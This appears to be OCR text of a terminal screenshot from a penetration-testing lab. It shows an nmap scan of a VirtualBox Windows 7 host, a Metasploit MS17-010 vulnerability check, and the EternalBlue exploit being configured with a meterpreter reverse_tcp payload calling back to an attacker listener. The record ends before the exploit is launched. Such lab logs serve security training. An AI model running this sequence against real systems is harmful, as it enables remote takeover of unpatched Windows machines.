 1 2 3 4
2
16:08
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -sS -sV -O -T4 192.168.43.78
Starting Nmap 7.99 ( https://nmap.org ) at 2026-10-15 15:50 -0400
Nmap scan report for windows (192.168.43.78)
Host is up (0.0031s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:CB:B9:FC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 2008|7|Vista|8.1
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o
:microsoft:windows_8.1
OS details: Microsoft Windows Server 2008 R2 SP1 or Windows 7 SP1, Microsoft Windows Vista SP2 or Windows 7 or W
indows Server 2008 R2 or Windows 8.1
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.91 seconds
┌──(kali㉿kali)-[~]
└─$
[+] 192.168.43.78:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (6
4-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.29/lib/recog/fingerprint/regexp_factory.rb:3
4: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.43.78:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.163 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.43.78
RHOST => 192.168.43.78
msf exploit(windows/smb/ms17_010_eternalblue) >